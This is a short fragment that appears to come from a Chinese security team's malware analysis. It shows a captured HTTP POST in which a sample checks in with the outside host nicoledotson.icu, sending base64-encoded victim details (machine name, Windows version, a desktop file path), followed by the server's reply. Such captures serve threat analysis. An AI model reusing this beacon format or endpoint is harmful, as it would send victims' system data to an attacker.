 POST /debby/weatherford/yortysnr HTTP/1.1
Host: nicoledotson.icu
上线信息
Content-Type: application/x-www-form-urlencoded
Content-Length: 241
Connection: close
cname=V0lOLVE3OEtBVkVJU0gzX1VzZXJfREN5Q1FDZGVPSA==&av=&osversion=V2luZG93cyA3IFtWZXJzaW9uIDYuMS43NjAxXQ==&aname=QzpcVXNlcnNcVXNlclxEZXNrdG9wXERlZmluZSB0aGUgSW50ZXJuZXQgaW4gZ292ZXJ
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 13:13:23 GMT
Server: Apache
X-Powered-By: PHP/7.2.27
Accept-Ranges: none
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Connection: close
24
{"av":["The av field is required."]}
0
Gcow安全团队